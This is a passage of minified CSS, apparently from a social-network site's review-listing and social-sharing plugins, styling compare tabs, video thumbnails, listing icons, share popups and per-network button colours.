span.removeItem{background-image:url(/application/modules/Sitereview/externals/images/compare/remove.png?c=419);cursor:pointer;float:right;height:16px;text-indent:-9999px;width:16px}#sr_compare_tabs a.compareBrowse{background:url(/application/modules/Sitereview/externals/images/carousel-controll-sprites.png?c=419) no-repeat scroll 0 0 transparent;display:block;width:25px;height:25px;float:left;margin:22px 8px;cursor:pointer;font-size:1px;visibility:hidden}#sr_compare_tabs a.compareLeft{background-position:-52px 0;margin-left:0}#sr_compare_tabs a.compareLeft:hover{background-position:-26px 0}#sr_compare_tabs a.compareRight{background-position:-130px 0;clear:right;margin-right:0}#sr_compare_tabs a.compareRight:hover{background-position:-104px 0}.sr_review_block{background-image:url(/application/modules/Sitereview/externals/images/bg2.png?c=419);border-style:solid;border-width:1px}a.sr_buttonlink{padding:5px;font-weight:700;border:none;background-color:#4bf;border:1px solid #17aafe;color:#fff !important;display:block;font-size:11px}a.sr_buttonlink:hover{background-color:#4bf;cursor:pointer;text-decoration:none}.sr_review_rich_content_title{font-size:11px;margin-bottom:5px}.sr_review_rich_content_title a{font-weight:700}.sr_review_rich_content_stats{color:#a3a3a3;font-size:11px;margin-bottom:2px}.item_icon_sitereview_video::before,.activity_icon_sitereview_video_new::before,.icon_type_sitereview_video::before,.icon_sitereviews_video::before{content:"\f03d"}.icon_sitereviews_video_new:before{content:"\f03d"}.feed_item_attachments .sr_video_thumb_wrapper{margin-right:7px}html[dir="rtl"] .feed_item_attachments .sr_video_thumb_wrapper{margin-right:0;margin-left:7px}.feed_item_attachments .video_info{overflow:hidden}.feed_item_attachments .video_info>a{font-size:.8em;font-weight:700}.video_title{font-size:.8em;font-weight:700;display:inline-block;clear:both}.feed_item_attachments .video_desc{margin-top:2px;font-size:.8em}.sr_video_length{opacity:.7;-moz-opacity:.7;-khtml-opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;border-radius-topleft:0;-moz-border-radius-topright:0;-webkit-border-top-right-radius:0;border-radius-topright:0;-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;border-radius-bottomleft:0;display:inline-block;position:absolute;margin:6px;padding:3px 5px 3px 5px;background:#000;color:#fff;font-size:.7em}.sr_video_thumb_wrapper{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;float:left;margin-bottom:2px;background:#666}html[dir="rtl"] .sr_video_thumb_wrapper{float:right}.sr_video_thumb_wrapper:hover{background:#777}.sr_video_thumb_wrapper a{display:block}.sr_video_thumb_wrapper img, .sr_video_thumb_wrapper span.item_nophoto{display:block;margin:5px;border:1px solid #888}.sr_thumbs > li, .sr_prpfile_photos_strip ul li{border-color:#e4e4e4}.sr_thumbs > li:hover, .sr_prpfile_photos_strip ul li:hover{border-color:#dfdfdf}.activity_icon_sitereview_new_listtype_1::before,.item_icon_sitereview_listtype_1::before,.notification_type_sitereview_1_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_2::before,.item_icon_sitereview_listtype_2::before,.notification_type_sitereview_2_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_3::before,.item_icon_sitereview_listtype_3::before,.notification_type_sitereview_3_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_4::before,.item_icon_sitereview_listtype_4::before,.notification_type_sitereview_4_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_5::before,.item_icon_sitereview_listtype_5::before,.notification_type_sitereview_5_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_6::before,.item_icon_sitereview_listtype_6::before,.notification_type_sitereview_6_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_7::before,.item_icon_sitereview_listtype_7::before,.notification_type_sitereview_7_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_8::before,.item_icon_sitereview_listtype_8::before,.notification_type_sitereview_8_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_9::before,.item_icon_sitereview_listtype_9::before,.notification_type_sitereview_9_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_10::before,.item_icon_sitereview_listtype_10::before,.notification_type_sitereview_10_suggestion::before,.notification_type_sitereview_9_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_11::before,.item_icon_sitereview_listtype_11::before,.notification_type_sitereview_11_suggestion::before,.notification_type_sitereview_9_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_12::before,.item_icon_sitereview_listtype_12::before,.notification_type_sitereview_12_suggestion::before,.notification_type_sitereview_9_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_13::before,.item_icon_sitereview_listtype_13::before,.notification_type_sitereview_13_suggestion::before,.notification_type_sitereview_9_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_14::before,.item_icon_sitereview_listtype_14::before,.notification_type_sitereview_14_suggestion::before,.notification_type_sitereview_9_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_15::before,.item_icon_sitereview_listtype_15::before,.notification_type_sitereview_15_suggestion::before,.notification_type_sitereview_9_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_16::before,.item_icon_sitereview_listtype_16::before,.notification_type_sitereview_16_suggestion::before,.notification_type_sitereview_9_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_17::before,.item_icon_sitereview_listtype_17::before,.notification_type_sitereview_17_suggestion::before,.notification_type_sitereview_9_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_18::before,.item_icon_sitereview_listtype_18::before,.notification_type_sitereview_18_suggestion::before,.notification_type_sitereview_9_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_19::before,.item_icon_sitereview_listtype_19::before,.notification_type_sitereview_19_suggestion::before,.notification_type_sitereview_9_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_20::before,.item_icon_sitereview_listtype_20::before,.notification_type_sitereview_20_suggestion::before,.notification_type_sitereview_9_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_21::before,.item_icon_sitereview_listtype_21::before,.notification_type_sitereview_21_suggestion::before,.notification_type_sitereview_9_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_22::before,.item_icon_sitereview_listtype_22::before,.notification_type_sitereview_22_suggestion::before,.notification_type_sitereview_9_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_23::before,.item_icon_sitereview_listtype_23::before,.notification_type_sitereview_23_suggestion::before,.notification_type_sitereview_9_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_24::before,.item_icon_sitereview_listtype_24::before,.notification_type_sitereview_24_suggestion::before,.notification_type_sitereview_9_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_25::before,.item_icon_sitereview_listtype_25::before,.notification_type_sitereview_25_suggestion::before,.notification_type_sitereview_9_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_26::before,.item_icon_sitereview_listtype_26::before,.notification_type_sitereview_26_suggestion::before,.notification_type_sitereview_9_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_27::before,.item_icon_sitereview_listtype_27::before,.notification_type_sitereview_27_suggestion::before,.notification_type_sitereview_9_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_28::before,.item_icon_sitereview_listtype_28::before,.notification_type_sitereview_28_suggestion::before,.notification_type_sitereview_9_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_29::before,.item_icon_sitereview_listtype_29::before,.notification_type_sitereview_29_suggestion::before,.notification_type_sitereview_9_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_new_listtype_30::before,.item_icon_sitereview_listtype_30::before,.notification_type_sitereview_30_suggestion::before,.notification_type_sitereview_9_suggestion::before{content:"\f0ca"}.activity_icon_sitereview_wishlist_add_listing_listtype_1::before,.activity_icon_sitereview_wishlist_add_listing_listtype_2::before,.activity_icon_sitereview_wishlist_add_listing_listtype_3::before,.activity_icon_sitereview_wishlist_add_listing_listtype_4::before,.activity_icon_sitereview_wishlist_add_listing_listtype_5::before,.activity_icon_sitereview_wishlist_add_listing_listtype_6::before,.activity_icon_sitereview_wishlist_add_listing_listtype_7::before,.activity_icon_sitereview_wishlist_add_listing_listtype_8::before,.activity_icon_sitereview_wishlist_add_listing_listtype_9::before,.activity_icon_sitereview_wishlist_add_listing_listtype_10::before,.activity_icon_sitereview_wishlist_add_listing_listtype_11::before,.activity_icon_sitereview_wishlist_add_listing_listtype_12::before,.activity_icon_sitereview_wishlist_add_listing_listtype_13::before,.activity_icon_sitereview_wishlist_add_listing_listtype_14::before,.activity_icon_sitereview_wishlist_add_listing_listtype_15::before,.activity_icon_sitereview_wishlist_add_listing_listtype_16::before,.activity_icon_sitereview_wishlist_add_listing_listtype_17::before,.activity_icon_sitereview_wishlist_add_listing_listtype_18::before,.activity_icon_sitereview_wishlist_add_listing_listtype_19::before,.activity_icon_sitereview_wishlist_add_listing_listtype_20::before,.activity_icon_sitereview_wishlist_add_listing_listtype_21::before,.activity_icon_sitereview_wishlist_add_listing_listtype_22::before,.activity_icon_sitereview_wishlist_add_listing_listtype_23::before,.activity_icon_sitereview_wishlist_add_listing_listtype_24::before,.activity_icon_sitereview_wishlist_add_listing_listtype_25::before,.activity_icon_sitereview_wishlist_add_listing_listtype_26::before,.activity_icon_sitereview_wishlist_add_listing_listtype_27::before,.activity_icon_sitereview_wishlist_add_listing_listtype_28::before,.activity_icon_sitereview_wishlist_add_listing_listtype_29::before,.activity_icon_sitereview_wishlist_add_listing_listtype_30::before{content:"\f004"}.sr_table_listing{border:1px solid transparent;clear:both;padding:2px}.sr_table_listing table{width:100%}.sr_table_listing table .thead{background-color:#fff;border:0 solid transparent;border-radius:none}.sr_table_listing table th, .sr_table_listing table td{padding:5px}.sr_table_listing table tbody tr{border-top-width:1px}.sr_table_listing table tbody tr:nth-child(odd){background-color:#fff}.sr_table_listing table tbody tr td:first-child, .sr_table_listing table tbody tr td:last-child{text-align:right}.sitereview_edit_content .tip{clear:none;margin-bottom:15px}.sitereview_edit_content .tip span{margin-bottom:0}.sitereview_create_link a{background-color:#4bf;background-image:url(/application/modules/Seaocore/externals/images/buttonbg.png?c=419);background-position:0 1px;background-repeat:repeat-x;border:1px solid #50809B;border-radius:3px;color:#FFF !important;font-weight:700 !important;padding:6px 8px}.sitereview_create_link a:hover{background-color:#4bf;text-decoration:none}.sitereview_claim_listing_link{margin-bottom:15px}.sitereview_icon{width:16px;height:16px;display:inline-block}.sitereview_icon_strip{background-image:url(/application/modules/Sitereview/externals/images/img-strip.png?c=419)}.sitereview_icon_location{background-position:-165px -7px}.sitereview_listings_stats{margin-top:5px;overflow:hidden;clear:both;line-height:normal}.sitereview_listings_stats i{float:left;margin-right:3px}.sitereview_listings_stats div img{margin-right:3px}.sitereview_grid_footer>div{background-color:#f1f1f1}.sitereview_grid_footer>div{border-top-width:1px;bottom:0;box-sizing:border-box;padding:12px 15px;position:absolute;width:100%;z-index:1}.sitereview_grid_footer ul.dropdown-menu li{padding:7px;margin:0;width:100%;border:none}.sitereview_share_links_toggle .seao_icon_share:before{content:"\f1e0";margin-right:7px}.sitereview_share_links_toggle .seao_icon_share:before{font-family:'Font Awesome 5 Free','fontawesome';font-style:normal;font-size:16px;line-height:16px;font-weight:900}.sitereview_grid_footer ul.dropdown-menu li.share-btn>a{font-size:16px}.sitereview_grid_footer ul.dropdown-menu a span{font-family:'Font Awesome 5 Free';font-style:normal;font-size:14px;margin-right:5px;font-weight:600}.sr_dashboard_content{background-color:#fff;border:0 solid transparent;border-radius:none;padding:15px;box-sizing:border-box}.sr_card_view ul>li{border-bottom:2px solid transparent;background-color:#fff;border:0 solid transparent;border-radius:none}.sr_card_view ul>li:hover{box-shadow:0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);border-bottom:2px solid #4bf;transition:box-shadow .3s linear}.sr_card_view_info .listing_date{background-color:#4bf}.sr_card_view .sr_link_info i{margin-right:4px;color:#000}.sr_card_view .sr_link_info span, .sr_card_view .sr_link_info a{color:#a3a3a3}.sr_card_view .listing_readmore a{text-transform:uppercase;color:#4bf}.sr_card_view_image_hover a:hover::before{color:#4bf}.sr_wishlist_browse_grid li .sr_btm_link span:hover{color:#4bf}@media only screen and (max-width:920px){#sr_compare_header{background-color:#f1f1f1}}html .siteshare_socialshare_smoothbox, html .seao_smoothbox_lightbox_content.siteshare_socialshare_smoothbox{background:transparent;border:none !important;color:#fff;min-width:670px}#global_page_siteshare-index-share #global_content_simple{min-width:670px}.siteshare_socialshare_smoothbox a, .siteshare_socialshare_smoothbox a:link, .siteshare_socialshare_smoothbox a:visited, .siteshare_socialshare_smoothbox .share_heading p, .siteshare_socialshare_smoothbox span{color:#fff}.siteshare_socialshare_smoothbox .share_heading p{width:100%;float:left}.siteshare_socialshare_smoothbox span{font-weight:400}.siteshare_socialshare_smoothbox h3{color:#fff;border-width:0;padding:0 5px;font-size:40px;background:none}.siteshare_socialshare_smoothbox .share_heading{text-align:center}.siteshare_socialshare_smoothbox .share_heading b{display:block;font-size:12px;padding:8px 0;font-weight:700 !important}.siteshare_socialshare_smoothbox .share_heading>p>span{opacity:.9;font-size:12px;border-radius:2px;padding:6px 10px;border:1px solid #dfdfdf;box-sizing:border-box;display:inline-block;font-weight:700}.siteshare_socialshare_smoothbox .seao_smoothbox_lightbox_close{position:fixed;top:20px;right:20px;border-radius:50%;height:30px;width:30px;z-index:20;background-color:#999}.siteshare_socialshare_smoothbox .seao_smoothbox_lightbox_close i:before{font-size:17px;margin:5px 8px;float:left}.siteshare_socialshare_smoothbox .siteshare_share_tab_content_social_share ul{width:100%;margin:0 auto;text-align:center}.siteshare_socialshare_smoothbox .siteshare_share_tab_content_social_share ul>li{width:17%;box-shadow:none;margin-top:14px;margin-bottom:14px}.siteshare_socialshare_smoothbox .siteshare_share_tab_content_social_share ul>li{width:17%;box-shadow:none;margin-top:14px;margin-bottom:14px}.siteshare_socialshare_smoothbox .sharelinksblock ul>li>.menu_siteshare_social_link{padding:0}.siteshare_socialshare_smoothbox .sharelinksblock ul>li>.menu_siteshare_social_link:before{width:60px;height:60px;font-size:30px;padding-top:14px;line-height:30px}.siteshare_socialshare_smoothbox .sharelinksblock ul > li > .menu_siteshare_social_link i{display:none}.siteshare_socialshare_smoothbox .sitesharebox{border-top:1px solid #fff;padding-top:10px;float:left;margin-left:0;margin-right:0;margin-top:20px}.siteshare_buttons_toogles>i{display:none;padding-top:2.5px}.siteshare_buttons_toogles{position:relative;width:48px;height:25px;padding:2px 0;background-color:#ccc;display:block;text-align:center;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}.siteshare_buttons_left .siteshare_buttons_toogles{left:-48px}.siteshare_buttons_left.siteshare_buttons:hover .siteshare_buttons_toogles{left:0}.siteshare_buttons_right .siteshare_buttons_toogles{right:-48px;float:right}.siteshare_buttons_right.siteshare_buttons:hover .siteshare_buttons_toogles{right:0}.siteshare_buttons_left.siteshare_buttons ul{position:relative;left:0;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}.siteshare_buttons_right.siteshare_buttons ul{position:relative;right:0;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}.siteshare_buttons_left.siteshare_buttons.siteshare_buttons_hide ul{left:-48px}.siteshare_buttons_right.siteshare_buttons.siteshare_buttons_hide ul{right:-48px}.siteshare_buttons_right .siteshare_buttons_toogles > i:nth-child(2n+1):before, .siteshare_buttons_left .siteshare_buttons_toogles>i:nth-child(2n):before{content:"\f101"}.siteshare_buttons_right .siteshare_buttons_toogles > i:nth-child(2n):before, .siteshare_buttons_left .siteshare_buttons_toogles>i:nth-child(2n+1):before{content:"\f100"}.siteshare_buttons .siteshare_buttons_toogles>i{color:#fff;font-size:20px}.siteshare_buttons .siteshare_buttons_toogles>i:nth-child(2n){display:nonoe}.siteshare_buttons .siteshare_buttons_toogles>i:nth-child(2n+1){display:block}.siteshare_buttons.siteshare_buttons_hide .siteshare_buttons_toogles>i:nth-child(2n){display:block}.siteshare_buttons.siteshare_buttons_hide .siteshare_buttons_toogles>i:nth-child(2n+1){display:none}.siteshare_socialshare_smoothbox .sitesharebox .fa-technorati:before, .siteshare_socialshare_smoothbox .sitesharebox .fa-friend_feed:before,.siteshare_socialshare_smoothbox .sitesharebox .fa-myspace:before, .siteshare_socialshare_smoothbox .sitesharebox .fa-newsvine:before{background-size:inherit}.siteshare_buttons_popup{padding:25px 20px;text-align:left;max-width:400px;position:fixed;bottom:0;z-index:200;border-radius:3px;box-shadow:0 0 60px rgba(0,0,0,0.2);background-color:#f1f1f1;box-sizing:border-box;opacity:0;visibility:hidden}.siteshare_buttons_popup.siteshare_buttons_popup_botttom_right{right:0}.siteshare_buttons_popup.siteshare_buttons_popup_botttom_left{left:0}.siteshare_buttons_popup.siteshare_buttons_popup_botttom_center{left:50%;transform:translateX(-50%)}.siteshare_buttons_popup.siteshare_buttons_popup_center{left:50%;top:50%;bottom:auto;transform:translate(-50%, -50%)}.siteshare_buttons_popup .siteshare_buttons ul li{float:left;padding:1px;box-sizing:border-box}.siteshare_buttons_popup.social_3col{max-width:500px}.siteshare_buttons_popup.social_4col{max-width:650px}.siteshare_buttons_popup.social_2col .siteshare_buttons ul li.ss_icon_text{width:50%}.siteshare_buttons_popup.social_3col .siteshare_buttons ul li.ss_icon_text{width:33.33%}.siteshare_buttons_popup.social_4col .siteshare_buttons ul li.ss_icon_text{width:25%}.siteshare_buttons_popup .siteshare_buttons ul>li>a>span{display:none}.siteshare_buttons_popup .siteshare_buttons ul>li>a{display:block}#TB_overlay.siteshare_smoothbox_overlay{opacity:0.8 !important;z-index:200}@-webkit-keyframes siteshare_buttons_popup_fadeInTop{{opacity:0;-webkit-transform:translateY(30%)}{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes siteshare_buttons_popup_fadeInTop{{opacity:0;-moz-transform:translateY(30%)}{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes siteshare_buttons_popup_fadeInTop{opacity:0;-o-transform:translateY(30%)}@-o-keyframes siteshare_buttons_popup_fadeInTop{opacity:1;-o-transform:translateY(0)}@keyframes siteshare_buttons_popup_fadeInTop{{opacity:0;transform:translateY(30%)}{opacity:1;transform:translateY(0)}}.siteshare_buttons_popup.siteshare_buttons_popup_visible{opacity:1;visibility:visible;-webkit-animation:siteshare_buttons_popup_fadeInTop 1s 1 cubic-bezier(0.77,0,.175,1);-moz-animation:siteshare_buttons_popup_fadeInTop 1s 1 cubic-bezier(0.77,0,.175,1);-o-animation:siteshare_buttons_popup_fadeInTop 1s 1 cubic-bezier(0.77,0,.175,1);animation:siteshare_buttons_popup_fadeInTop 1s 1 cubic-bezier(0.77,0,.175,1)}.siteshare_buttons_popup.siteshare_buttons_popup_hidden{display:none}.siteshare_buttons_popup .siteshare_popup_header{text-align:left;margin-bottom:5px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.siteshare_buttons_popup .siteshare_popup_header .siteshare_popup_heading{font-size:20px;letter-spacing:.5px;box-sizing:border-box}.siteshare_buttons_popup .siteshare_popup_header p{color:#999;font-weight:400;line-height:1.6em}.siteshare_buttons_popup .siteshare_popup_header p.siteshare_popup_message{margin:5px 0 10px;font-size:14px}.siteshare_buttons_popup .siteshare_popup_header p.siteshare_popup_count b{font-size:17px;font-weight:700}.siteshare_buttons_popup a.siteshare_popup_icon_cancel{position:absolute;top:15px;right:15px;color:#666}[dir="rtl"] .siteshare_buttons_popup a.siteshare_popup_icon_cancel{right:auto;left:15px}[dir="rtl"] .siteshare_buttons_popup a.siteshare_popup_icon_cancel{right:auto;left:15px}.notification_type_shared_content:before,.activity_icon_share_on_sitegroup_group:before,.activity_icon_share_on_sitepage_page:before,.activity_icon_share_on_sitebusiness_business:before,.activity_icon_share_on_sitestore_store:before,.activity_icon_share_on_group:before,.activity_icon_share_on_event:before{content:"\f0e5"}.menu_siteshare_social_link:before{content:"\f005";z-index:10}.sharelinksblock .menu_siteshare_social_link:before{background-color:#4bf;color:#fff}.sharelinksblock ul>li>.menu_siteshare_social_link:before,.menu_siteshare_social_link:before{font-family:'Font Awesome 5 Brands';font-weight:900;font-size:14px}.sharelinksblock ul > li > .menu_siteshare_social_link.fa-share-alt:before, .menu_siteshare_social_link.fa-share-alt:before, .sharelinksblock ul>li>.menu_siteshare_social_link.fa-share:before,.menu_siteshare_social_link.fa-share:before{font-family:'Font Awesome 5 Free'}.siteshare_share_tab_content_social_share ul > li .siteshare_social_link_mailgoogle:before, .siteshare_share_tab_content_social_share ul > li .siteshare_social_link_mail:before, .siteshare_share_tab_content_social_share ul > li .siteshare_social_link_bookmark:before{font-family:'Font Awesome 5 Free'}.siteshare_list_buttons ul{clear:both;display:table;width:100%}.siteshare_list_buttons ul:after{clear:both}.siteshare_list_buttons.siteshare_1col ul > li.ss_icon_text, .siteshare_buttons_wp.siteshare_1col .ss_button_wp{width:100%}.siteshare_list_buttons.siteshare_2col ul > li.ss_icon_text, .siteshare_buttons_wp.siteshare_2col .ss_button_wp{width:50%}.siteshare_list_buttons.siteshare_3col ul > li.ss_icon_text, .siteshare_buttons_wp.siteshare_3col .ss_button_wp{width:33.33%}.siteshare_list_buttons.siteshare_4col ul > li.ss_icon_text, .siteshare_buttons_wp.siteshare_4col .ss_button_wp{width:25%}.siteshare_list_buttons.siteshare_5col ul > li.ss_icon_text, .siteshare_buttons_wp.siteshare_5col .ss_button_wp{width:20%}.siteshare_list_buttons.siteshare_6col ul > li.ss_icon_text, .siteshare_buttons_wp.siteshare_6col .ss_button_wp{width:16.66%}.siteshare_buttons_wp.siteshare_7col .ss_button_wp{width:14.28%}.siteshare_buttons_wp.siteshare_8col .ss_button_wp{width:12.25%}.siteshare_buttons_wp.siteshare_action_floating_buttons{position:fixed;width:50px;z-index:20}.siteshare_buttons_wp.siteshare_action_floating_buttons ul li.ss_button_wp a{margin:0}.siteshare_buttons_wp.siteshare_action_floating_buttons ul li.ss_button_wp a i{padding:8px 0 2px;font-size:22px;width:100%;line-height:22px;box-sizing:border-box}.siteshare_buttons_wp ul{clear:both;display:table;text-align:justify;width:100%;font-size:0}.siteshare_buttons_wp ul:after{clear:both}.siteshare_buttons_wp ul li.ss_button_wp{margin:5px 0;box-sizing:border-box;text-align:center;min-width:50px;display:inline-block}.siteshare_buttons_wp ul li.ss_button_wp a{display:block;margin:0 5px;padding-top:5px;box-sizing:border-box}.siteshare_buttons_wp ul li.ss_button_wp:last-child a{margin-right:0}.siteshare_buttons_wp ul li.ss_button_wp a>i{font-size:20px;width:100%}.siteshare_buttons_wp ul li.ss_button_wp a span{display:block;font-size:10px}.siteshare_buttons_wp ul li.ss_button_wp a>span{padding:5px}.siteshare_buttons_wp.siteshare_button_layout_box_count ul li.ss_button_wp a{background-color:#f4f4f4}.siteshare_buttons_wp.siteshare_button_layout_box_count ul li.ss_button_wp a>span{background:#4bf;color:#fff;border:1px solid #17aafe;padding:10px 1px;box-sizing:border-box}.siteshare_buttons_wp.siteshare_button_layout_box_count ul li.ss_button_wp a>i{margin:10px 0}.siteshare_buttons_wp.siteshare_button_layout_box_count ul li.ss_button_wp a .siteshare_count{font-size:18px}.siteshare_buttons_wp.siteshare_button_layout_box_count .menu_siteshare_social_link{background:transparent}.siteshare_buttons_wp.siteshare_button_layout_box_count .menu_siteshare_social_link:hover{background-color:rgba(0,0,0,0.24)}.siteshare_buttons_wp.siteshare_button_layout_border_count ul li.ss_button_wp a{border-bottom-width:4px;border-bottom-style:solid;padding-top:0}.siteshare_buttons_wp.siteshare_button_layout_box_2_count ul li.ss_button_wp a{border-width:1px;border-style:solid;padding-top:0}.siteshare_buttons_wp.siteshare_button_layout_box_2_count.sswob ul li.ss_button_wp a{border-width:0}.siteshare_buttons_wp.siteshare_button_layout_box_2_count a i{background-color:#f1f1f1}.siteshare_buttons_wp.siteshare_button_layout_box_2_count.sswob a i{background-color:#f4f4f4}.siteshare_buttons_wp.siteshare_button_layout_box_2_count a span{color:#fff}.siteshare_buttons_wp.siteshare_button_layout_box_2_count a:hover i{background-color:transparent}.siteshare_buttons_wp.siteshare_button_layout_border_count a{background:transparent}.siteshare_buttons_wp.siteshare_button_layout_box_2_count ul li.ss_button_wp i, .siteshare_buttons_wp.siteshare_button_layout_border_count ul li.ss_button_wp i{font-size:22px;width:100%;line-height:22px;padding:10px 0;box-sizing:border-box;background-size:22px}.siteshare_buttons_wp ul li.ss_button_wp a .siteshare_count{font-size:14px;font-weight:700}.siteshare_buttons_wp.siteshare_button_layout_box_2_count .menu_siteshare_social_link:hover, .siteshare_buttons_wp.siteshare_button_layout_box_2_count .menu_siteshare_social_link:hover i, .siteshare_buttons_wp.siteshare_button_layout_border_count .menu_siteshare_social_link:hover, .siteshare_buttons_wp.siteshare_button_layout_border_count .menu_siteshare_social_link:hover i{color:#fff}.siteshare_buttons_wp .menu_siteshare_social_link, .siteshare_buttons_wp .menu_siteshare_social_link:hover{background-color:#4bf}.siteshare_buttons_wp .menu_siteshare_social_link i{color:#fff}.siteshare_buttons .menu_siteshare_social_link{background-color:#4bf;color:#fff}.siteshare_buttons_wp .menu_siteshare_social_link{border-color:#4bf}.siteshare_buttons_wp .siteshare_social_link_twitter{border-color:#4EA4DD}.siteshare_buttons_wp .siteshare_social_link_more{border-color:#F5DA18}.siteshare_buttons_wp .siteshare_social_link_facebook{border-color:#3D5998}.siteshare_buttons_wp .siteshare_social_link_sms{border-color:#FFBD00}.siteshare_buttons_wp .siteshare_social_link_whatsapp{border-color:#25D366}.siteshare_buttons_wp .siteshare_social_link_linkedin{border-color:#3271B8}.siteshare_buttons_wp .siteshare_social_link_myspace{border-color:#039}.siteshare_buttons_wp .siteshare_social_link_friend_feed{border-color:#87A9D9}.siteshare_buttons_wp .siteshare_social_link_newsvine{border-color:#03652C}.siteshare_buttons_wp .siteshare_social_link_reddit{border-color:#F54B00}.siteshare_buttons_wp .siteshare_social_link_technorati{border-color:#3AAE01}.siteshare_buttons_wp .siteshare_social_link_delicious{border-color:#0076E8}.siteshare_buttons_wp .siteshare_social_link_digg{border-color:#101010}.siteshare_buttons_wp .siteshare_social_link_googleplus{border-color:#DB4437}.siteshare_buttons_wp .siteshare_social_link_stumbleupon{border-color:#EB4B23}.siteshare_buttons_wp .siteshare_social_link_pinterest{border-color:#BD081C}.siteshare_buttons_wp .siteshare_social_link_share{border-color:#4CAF50}.siteshare_buttons_wp .siteshare_social_link_skype{border-color:#00AFF0}.siteshare_buttons_wp .siteshare_social_link_mailgoogle{border-color:#D80403}.siteshare_buttons_wp .siteshare_social_link_mail{border-color:#7D7D7D}.siteshare_buttons_wp .siteshare_social_link_bookmark{border-color:#FFA520}.siteshare_buttons_wp .siteshare_social_link_flipboard{border-color:#BE1A19}.siteshare_buttons_wp .siteshare_social_link_rediff{border-color:#EC2127}.siteshare_buttons_wp .siteshare_social_link_vk{border-color:#4c6c91}.siteshare_buttons_wp .siteshare_social_link_yahoomail{border-color:#9F07D4}.siteshare_buttons .siteshare_social_link_twitter, .siteshare_buttons_wp .siteshare_social_link_twitter:hover, .siteshare_buttons_wp .siteshare_social_link_twitter, .sharelinksblock .siteshare_social_link_twitter:before{background-color:#4EA4DD}.siteshare_buttons .siteshare_social_link_more, .siteshare_buttons_wp .siteshare_social_link_more:hover, .siteshare_buttons_wp .siteshare_social_link_more, .sharelinksblock .siteshare_social_link_more:before{background-color:#F5DA18}.siteshare_buttons .siteshare_social_link_facebook, .siteshare_buttons_wp .siteshare_social_link_facebook:hover, .siteshare_buttons_wp .siteshare_social_link_facebook, .sharelinksblock .siteshare_social_link_facebook:before{background-color:#3D5998}.siteshare_buttons .siteshare_social_link_sms, .siteshare_buttons_wp .siteshare_social_link_sms:hover, .siteshare_buttons_wp .siteshare_social_link_sms, .sharelinksblock .siteshare_social_link_sms:before{background-color:#FFBD00}.siteshare_buttons .siteshare_social_link_whatsapp, .siteshare_buttons_wp .siteshare_social_link_whatsapp:hover, .siteshare_buttons_wp .siteshare_social_link_whatsapp, .sharelinksblock .siteshare_social_link_whatsapp:before{background-color:#25D366}.siteshare_buttons .siteshare_social_link_linkedin, .siteshare_buttons_wp .siteshare_social_link_linkedin:hover, .siteshare_buttons_wp .siteshare_social_link_linkedin, .sharelinksblock .siteshare_social_link_linkedin:before{background-color:#3271B8}.siteshare_buttons .siteshare_social_link_myspace, .siteshare_buttons_wp .siteshare_social_link_myspace:hover, .siteshare_buttons_wp .siteshare_social_link_myspace, .sharelinksblock .siteshare_social_link_myspace:before{background-color:#039}.siteshare_buttons .siteshare_social_link_friend_feed, .siteshare_buttons_wp .siteshare_social_link_friend_feed:hover, .siteshare_buttons_wp .siteshare_social_link_friend_feed, .sharelinksblock .siteshare_social_link_friend_feed:before{background-color:#87A9D9}.siteshare_buttons .siteshare_social_link_newsvine, .siteshare_buttons_wp .siteshare_social_link_newsvine:hover, .siteshare_buttons_wp .siteshare_social_link_newsvine, .sharelinksblock .siteshare_social_link_newsvine:before{background-color:#03652C}.siteshare_buttons .siteshare_social_link_reddit, .siteshare_buttons_wp .siteshare_social_link_reddit:hover, .siteshare_buttons_wp .siteshare_social_link_reddit, .sharelinksblock .siteshare_social_link_reddit:before{background-color:#F54B00}.siteshare_buttons .siteshare_social_link_technorati, 